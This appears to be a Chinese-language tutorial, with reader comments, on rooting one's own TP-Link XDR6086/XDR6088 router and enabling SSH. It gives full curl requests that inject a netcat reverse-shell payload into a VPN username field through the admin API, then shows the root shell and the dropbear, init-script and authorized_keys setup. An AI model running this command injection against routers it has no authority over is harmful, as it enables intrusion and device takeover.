TP-LINK XDR6086/XDR6088 反弹 SHELL 并开启 SSH
shell 注入方法来源:https://forum.openwrt.org/t/adding-support-for-tp-link-xdr-6086/140637/17
准备工作
1.先登录路由器 Web 界面,在 VPN 设置里添加一个 L2TP-服务端,再随便添加一个用户(如果不想手填用户信息,也可以使用后面提供的 curl 命令来创建用户)。
2.使用 nc 监听本地端口,比如 2000, Windows 可以安装 nmap,然后使用 nmap 带的 ncat 命令(在 nmap 安装目录)
nc -lp 2000或(Windows 系统最好临时关闭一下防火墙)
ncat -lp 2000获取 stok
按 F12 打开浏览器调试控制台,找到形如 http://192.168.1.1/stok=xxxx/ds 的 URL,chrome 浏览器的话,在“网络”标签页找到“名称”是 “ds” 的请求,单击它,然后在右侧窗口单击“标头”就可以看到了。
反弹 shell
反弹 shell 是通过在 VPN 用户名里注入 shell 命令,并且在禁用用户的时候执行,所以需要先启用用户(新建用户默认是启用的)。
创建用户(如果没用在界面创建的话)
注意把 json 里的 192.168.1.254 替换成你自己的 IP(即执行 nc/ncat -lp 2000 的机器的 IP,如果不想改 json 中的 IP,也可以改机器的 IP )。
curl http://192.168.1.1/stok=xxxx/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"table":"user","name":"user_1","para":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"0"}},"method":"add"}'执行成功的话,返回如下:
{"error_code":0}发送的 json 是:
{
"vpn": {
"table": "user",
"name": "user_1",
"para": {
"username": ";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&",
"password": "password",
"type": "l2tp",
"localip": "192.168.1.1",
"ippool": "ippool",
"dns": "1.1.1.1",
"netmode": "client2lan",
"maxsessions": "10",
"remotesubnet": "192.168.1.0/24",
"block": "0"
}
},
"method": "add"
}注意 json 中的 block 字段,为 0 则表示启用用户,为 1 表示禁用用户,注入的命令只有在从启用切换到禁用的时候才会执行。
禁用用户触发反弹 shell
执行下面的请求反弹 shell,注意把 json 里的 192.168.0.100 替换成你自己的 IP。
curl http://192.168.1.1/stok=xxxx/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"user_1":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"1"}},"method":"set"}'发送的 json 是:
{
"vpn": {
"table": "user",
"name": "user_1",
"para": {
"username": ";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&",
"password": "password",
"type": "l2tp",
"localip": "192.168.1.1",
"ippool": "ippool",
"dns": "1.1.1.1",
"netmode": "client2lan",
"maxsessions": "10",
"remotesubnet": "192.168.1.0/24",
"block": "1"
}
},
"method": "set"
}执行成功的话,返回如下:
{"error_code":0}如果前面不是在界面创建的用户,那这一步就可以通过在界面上 “服务端用户管理” 启用再禁用用户来实现。
并且一切顺利的话反弹 shell 应该就成功了,之前监听的 nc 会获取到 root shell:
sh: can't access tty; job control turned off
BusyBox v1.19.4 (2022-07-20 12:29:22 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ #重新反弹
也可以在界面上 “服务端用户管理” 启用再禁用用户或者执行下面的命令来重新反弹 shell (注意把 json 里的 192.168.0.100 替换成你自己的 IP):
curl http://192.168.1.1/stok=xxxx/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"user_1":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"0"}},"method":"set"}'
curl http://192.168.1.1/stok=xxxx/ds -H "Content-Type: application/json" -X POST -d '{"vpn":{"user_1":{"username":";mkfifo /tmp/p;sh -i</tmp/p 2>&1|nc 192.168.1.254 2000 >/tmp/p&","password":"password","type":"l2tp","localip":"192.168.1.1","ippool":"ippool","dns":"1.1.1.1","netmode":"client2lan","maxsessions":"10","remotesubnet":"192.168.1.0/24","block":"1"}},"method":"set"}'安装并启用 dropbear
可以从这里下载 dropbear: https://downloads.openwrt.org/releases/21.02.5/targets/armvirt/64/packages/dropbear_2020.81-2_aarch64_cortex-a53.ipk
上传安装
可以使用 U 盘来转移文件(事先放到 U 盘 或者通过 samba 上传)。
也可以使用 tftp 来传输文件:
- Windows 下可以下载 tftpd 来做 tftp server
- 在路由器 shell 中使用如下命令下载文件(注意替换 192.168.1.254 为自己机器的 IP)
tftp -g -l /tmp/dropbear.ipk -r dropbear_2020.81-2_aarch64_cortex-a53.ipk 192.168.1.254-l 后是文件的保存位置,-r 是文件在 tftp server 上的文件名。
使用 opkg 安装:
opkg install /tmp/dropbear.ipk启动脚本
写入 /etc/init.d/dropbear (覆盖原来的文件)
cat > /etc/init.d/dropbear << "EOF"
#!/bin/sh /etc/rc.common
START=50
STOP=50
NAME=dropbear
PROG=/usr/sbin/dropbear
check_host_keys() {
[ -d /etc/dropbear ] || mkdir /etc/dropbear
for type in rsa ed25519; do
local file=/etc/dropbear/dropbear_${type}_host_key
[ -s $file ] || {
rm -f $file
dropbearkey -t $type -f $file
}
done
}
start() {
check_host_keys
$PROG -K 30 -P /var/run/$NAME.pid
}
stop() {
if [ -f /var/run/$NAME.pid ]; then
local pid="$(cat /var/run/$NAME.pid)"
[ "$pid" -gt 1 ] && kill "$pid"
fi
}
EOF启用 dropbear:
/etc/init.d/dropbear enable
/etc/init.d/dropbear start解决默认进入 psh 的问题
sed -i '/\/sbin\/psh/d' /etc/profile添加 authorized_keys
把 SSH_PUB_KEY 替换成自己的公钥:
echo SSH_PUB_KEY >> /etc/dropbear/authorized_keys图

大佬问一下,这个获取ssh后,理论上可以安装shellclash吗?
请问大佬,按照你的教程成功安装了dropbear,但是后面更新配置文件时不知道应该怎么弄,使用vi编辑似乎vi快捷键都不能用,,无法进入或者退出编辑模式,还请赐教
更新了一下,直接用 cat 命令写入就好了。
请教一下,ssh 用户名和密码是什么? 操作后就是无法SSH 进入,echo SSH_PUB_KEY 这个命令执行后提示错误, 如果不替换不替换pub可以么?